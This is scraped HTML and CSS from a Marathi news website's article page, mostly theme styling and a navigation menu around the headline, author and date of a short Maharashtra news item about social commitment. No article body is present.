a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_89:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_89 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_89 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_89 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_89 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_89:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_89 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_89 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-menu>li>a,.tdi_89 .td-subcat-more{padding:0 10px}.tdi_89 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_89 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_89 .tdb-menu>li>a,.tdi_89 .td-subcat-more,.tdi_89 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_89:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_89 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_89 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_89 .tdb-menu>li>a:after,.tdi_89 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_89 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_89 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-https-yashsiddhinews-com-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-343"><a href="https://epaper.yashsiddhinews.com/"><div class="tdb-menu-item-text">ई पेपर</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://yashsiddhinews.com/"><div class="tdb-menu-item-text">ताज्या बातम्या</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-157"><a href="https://yashsiddhinews.com/category/maharashtra/"><div class="tdb-menu-item-text">महाराष्ट्र</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-158"><a href="https://yashsiddhinews.com/category/political/"><div class="tdb-menu-item-text">राजकीय</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-153"><a href="https://yashsiddhinews.com/category/country-abroad/"><div class="tdb-menu-item-text">देश-विदेश</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-150"><a href="https://yashsiddhinews.com/category/health-and-education/"><div class="tdb-menu-item-text">आरोग्य व शिक्षण</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://yashsiddhinews.com/category/farm-shiwar/"><div class="tdb-menu-item-text">शेत-शिवार</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-151"><a href="https://yashsiddhinews.com/category/crime/"><div class="tdb-menu-item-text">क्राईम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://yashsiddhinews.com/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://yashsiddhinews.com/category/editorial/"><div class="tdb-menu-item-text">संपादकीय</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-363 tdb-menu-item-inactive"><a href="https://yashsiddhinews.com/"><div class="tdb-menu-item-text">आणखी</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-154"><a href="https://yashsiddhinews.com/category/religious/"><div class="tdb-menu-item-text">धार्मिक</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://yashsiddhinews.com/category/about-the-job/"><div class="tdb-menu-item-text">नोकरी विषयी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://yashsiddhinews.com/yashsiddhinewsnetwork/"><div class="tdb-menu-item-text">यश सिद्धी न्यूज नेटवर्क</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_94 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .tdb-head-search-btn i{font-size:18px}.tdi_94 .tdb-head-search-btn svg{width:18px}.tdi_94 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_94 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_94 .tdb-search-txt{top:0px}.tdi_94 .tdb-drop-down-search{left:auto;right:0}body .tdi_94 .tdb-drop-down-search-inner,.tdi_94 .tdb-search-form,.tdi_94 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_94 .tdb-head-search-form-btn-icon{top:0px}.tdi_94 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_94 .tdb-head-search-btn svg,.tdi_94 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_94 .tdb-search-form{border-color:#dd3333}.tdi_94 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_94 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_94 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_94 .result-msg a:hover{color:#008d7f}.tdi_94 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_94 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_94 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_94 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_94 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_94 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-wrap{padding-bottom:80%}.tdi_94 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td-image-container,.ie11 .tdi_94 .td-image-container{flex:0 0 auto}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:1}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_94 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:none}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_94 .td_module_wrap:hover .td-module-title a,.tdi_94 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name,.tdi_94 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td-module-container:before{bottom:-7.5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-head-search-btn i{font-size:14px}.tdi_94 .tdb-head-search-btn svg{width:14px}.tdi_94 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_94 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_94 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-7.5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td-module-container:before{bottom:-7.5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yashsiddhinews.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_100{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1085" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-115"
                    class="post-115 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>.tdi_102{min-height:0}</style><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104{padding-top:25px!important}.tdi_104 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_106{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_107" class="tdc-row"><div class="vc_row tdi_108 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_111 td_block_template_1">
<style>.tdi_111{margin-bottom:20px!important}</style>
<style>.tdi_111.td-a-rec{text-align:center}.tdi_111.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_111 .td-element-style{z-index:-1}</style><div id="metaslider-id-1290" style="width: 100%; margin: 0 auto;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-1290 ml-slider has-dots-nav has-carousel-mode ms-theme-default-base" role="region" aria-label="New Slideshow" data-height="600" data-width="1200">
    <div id="metaslider_container_1290">
        <div id="metaslider_1290">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-1341 ms-image " aria-roledescription="slide" data-date="2025-10-16 08:22:35" data-slide-type="image"><img width="1600" height="1280" src="https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM.jpeg" class="slider-1290 slide-1341 msDefaultImage" alt="" rel="" title="WhatsApp Image 2025-10-16 at 1.12.49 PM" decoding="async" loading="lazy" srcset="https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM.jpeg 1600w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-300x240.jpeg 300w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-1024x819.jpeg 1024w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-768x614.jpeg 768w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-1536x1229.jpeg 1536w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-150x120.jpeg 150w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-696x557.jpeg 696w, https://yashsiddhinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-16-at-1.12.49-PM-1068x854.jpeg 1068w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></li>
            </ul>
        </div>
        
    </div>
</div></div><div class="td_block_wrap tdb_title tdi_112 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-top:10px!important;margin-bottom:30px!important;padding-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_112{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_112 .tdb-title-text{color:#000000;font-family:Ek Mukta!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}.tdi_112 .tdb-title-line:after{height:2px;bottom:40%}.tdi_112 .tdb-title-line{height:50px}.td-theme-wrap .tdi_112{text-align:left}.tdi_112 .tdb-first-letter{left:-0.36em;right:auto}@media (max-width:767px){.tdi_112 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h3 class="tdb-title-text">&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची :</h3><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_113 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_113 .tdb-entry-category{padding:0px;color:#dd3333!important;font-family:Ek Mukta!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_113 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_113 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_113 .tdb-entry-category:hover{color:#dd3333!important}.tdi_113 .tdb-cat-sep{font-size:14px}.tdi_113 .tdb-cat-text{margin-right:10px;font-family:Ek Mukta!important}.td-theme-wrap .tdi_113{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_113 .tdb-cat-bg{transform:skew(-40deg);-webkit-transform:skew(-40deg)}.tdi_113 .tdb-cat-sep{font-size:20px;top:-3px}.tdi_113 .tdb-entry-category{font-size:16px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yashsiddhinews.com/category/maharashtra/" ><span class="tdb-cat-bg"></span>महाराष्ट्र</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_author tdi_114 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_114" >
<style>.tdi_114{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_114{display:inline-block}.tdi_114 .tdb-author-name-wrap{align-items:baseline}.tdi_114 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_114 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_114 .tdb-author-name:hover{color:#008d7f}.tdi_114 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://yashsiddhinews.com/author/yashsiddhinews/" title="Yash Siddi News"><img alt='Yash Siddi News' src='https://secure.gravatar.com/avatar/a9708d9e0b1ce50d8336d4d42870304af11f292a4d08388396c2664a51dedf29?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9708d9e0b1ce50d8336d4d42870304af11f292a4d08388396c2664a51dedf29?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://yashsiddhinews.com/author/yashsiddhinews/">Yash Siddi News</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_115 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_115" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_115{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_115 svg{width:14px}.tdi_115 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-20T05:49:52+00:00">June 20, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_116  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_116{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_116 .td-post-sharing,.tdi_116 .tdb-share-classic{text-align:center}.tdi_116 .td-post-sharing-visible{align-items:center}</style><div id="tdi_116" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
